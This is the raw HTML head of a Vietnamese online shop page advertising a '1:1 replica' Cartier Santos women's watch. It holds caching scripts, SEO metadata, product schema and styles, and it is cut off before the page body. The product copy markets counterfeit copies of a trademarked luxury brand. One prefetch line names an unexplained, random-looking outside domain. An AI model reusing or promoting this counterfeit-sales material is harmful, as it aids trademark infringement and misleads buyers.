

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/
body_size: 56019
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://donghoreplica.vn/xmlrpc.php" />
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/2023/05/favicon-32x32-1.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/uploads/2023/05/favicon-96x96-1.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/2023/05/favicon-16x16-1.png">
	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="alternate" href="https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/" hreflang="vi" />
<link rel="alternate" href="https://donghoreplica.vn/cartier-santos-wgsa0010-best-replica-watches-gold-plate-case-bv-factory-35mm/" hreflang="en" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM - Donghoreplica.vn</title>
<meta name="description" content="Đường Kính : 35MM Bộ máy : Caliber 1847 Mặt Kính : Sapphire Nguyên Khối Chất liệu vỏ : Thép không gỉ Dây Đeo : Thép không gỉ Khoá : Khóa gấp Cartier Chống Nước : Tốt CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thầy Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Đặt Mua Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM - Donghoreplica.vn" />
<meta property="og:description" content="Đường Kính : 35MM Bộ máy : Caliber 1847 Mặt Kính : Sapphire Nguyên Khối Chất liệu vỏ : Thép không gỉ Dây Đeo : Thép không gỉ Khoá : Khóa gấp Cartier Chống Nước : Tốt CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thầy Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Đặt Mua Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin" />
<meta property="og:url" content="https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/" />
<meta property="og:site_name" content="Đồng Hồ Replica Cao Cấp" />
<meta property="og:updated_time" content="2025-07-23T14:13:52+07:00" />
<meta property="og:image" content="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg" />
<meta property="og:image:secure_url" content="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg" />
<meta property="og:image:width" content="828" />
<meta property="og:image:height" content="703" />
<meta property="og:image:alt" content="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="15000000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM - Donghoreplica.vn" />
<meta name="twitter:description" content="Đường Kính : 35MM Bộ máy : Caliber 1847 Mặt Kính : Sapphire Nguyên Khối Chất liệu vỏ : Thép không gỉ Dây Đeo : Thép không gỉ Khoá : Khóa gấp Cartier Chống Nước : Tốt CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thầy Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Đặt Mua Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin" />
<meta name="twitter:image" content="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="15,000,000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://donghoreplica.vn/#organization","name":"DWatch Luxury - N\u00e2ng T\u1ea7m \u0110\u1eb3ng C\u1ea5p","url":"https://donghoreplica.vn","logo":{"@type":"ImageObject","@id":"https://donghoreplica.vn/#logo","url":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","contentUrl":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","caption":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","inLanguage":"vi","width":"400","height":"400"}},{"@type":"WebSite","@id":"https://donghoreplica.vn/#website","url":"https://donghoreplica.vn","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","publisher":{"@id":"https://donghoreplica.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg","width":"828","height":"703","caption":"\u0110\u1ed2NG H\u1ed2 N\u1eee CARTIER SANTOS WGSA0010 REPLICA 1:1 NH\u00c0 M\u00c1Y BV TH\u00c9P KH\u00d4NG G\u1ec8 35MM","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://donghoreplica.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p"}},{"@type":"ListItem","position":"3","item":{"@id":"https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/","name":"\u0110\u1ed2NG H\u1ed2 N\u1eee CARTIER SANTOS WGSA0010 REPLICA 1:1 NH\u00c0 M\u00c1Y BV TH\u00c9P KH\u00d4NG G\u1ec8 35MM"}}]},{"@type":"ItemPage","@id":"https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/#webpage","url":"https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/","name":"\u0110\u1ed2NG H\u1ed2 N\u1eee CARTIER SANTOS WGSA0010 REPLICA 1:1 NH\u00c0 M\u00c1Y BV TH\u00c9P KH\u00d4NG G\u1ec8 35MM - Donghoreplica.vn","datePublished":"2023-07-09T15:32:02+07:00","dateModified":"2025-07-23T14:13:52+07:00","isPartOf":{"@id":"https://donghoreplica.vn/#website"},"primaryImageOfPage":{"@id":"https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ed2NG H\u1ed2 N\u1eee CARTIER SANTOS WGSA0010 REPLICA 1:1 NH\u00c0 M\u00c1Y BV TH\u00c9P KH\u00d4NG G\u1ec8 35MM - Donghoreplica.vn","description":"\u0110\u01b0\u1eddng K\u00ednh : 35MM B\u1ed9 m\u00e1y : Caliber 1847 M\u1eb7t K\u00ednh : Sapphire Nguy\u00ean Kh\u1ed1i Ch\u1ea5t li\u1ec7u v\u1ecf : Th\u00e9p kh\u00f4ng g\u1ec9 D\u00e2y \u0110eo : Th\u00e9p kh\u00f4ng g\u1ec9 Kho\u00e1 : Kh\u00f3a g\u1ea5p Cartier Ch\u1ed1ng N\u01b0\u1edbc : T\u1ed1t CH\u1ebe \u0110\u1ed8 B\u1ea2O H\u00c0NH B\u1ea3o H\u00e0nh M\u00e1y 5 N\u0103m L\u1ed7i \u0110\u1ed5i M\u1edbi 15 Ng\u00e0y \u0110\u1ea7u S\u1eeda Ch\u1eefa \u2013 Th\u1ea7y Linh Ki\u1ec7n Gi\u00e1 G\u1ed1c Tr\u1ecdn \u0110\u1eddi Mi\u1ec5n Ph\u00ed Lau D\u1ea7u \u2013 Spa L\u00e0m M\u1edbi Tr\u1ecdn \u0110\u1eddi Thu C\u0169 \u0110\u1ed5i M\u1edbi \u2013 L\u00ean \u0110\u1eddi \u0110\u1ed3ng H\u1ed3 Gi\u00e1 T\u1ed1t \u0110\u1eb7t Mua \u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p \u2013 B\u1ea3n Gi\u1edbi H\u1ea1n Ch\u1ebf T\u00e1c V\u00e0ng Kh\u1ed1i \u2013 \u0110\u1ed9 Kim C\u01b0\u01a1ng HongKong Giao H\u00e0ng Kh\u1eafp Th\u1ebf Gi\u1edbi \u2013 B\u1ea3o M\u1eadt Th\u00f4ng Tin","category":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","mainEntityOfPage":{"@id":"https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/#webpage"},"image":[{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg","height":"703","width":"828"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9.jpg","height":"548","width":"730"}],"offers":{"@type":"Offer","price":"15000000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/","seller":{"@type":"Organization","@id":"https://donghoreplica.vn/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","url":"https://donghoreplica.vn","logo":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png"}},"@id":"https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//donghoreplica.vn' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Donghoreplica.vn &raquo; ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM Dòng phản hồi" href="https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/feed/" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/donghoreplica.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://donghoreplica.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
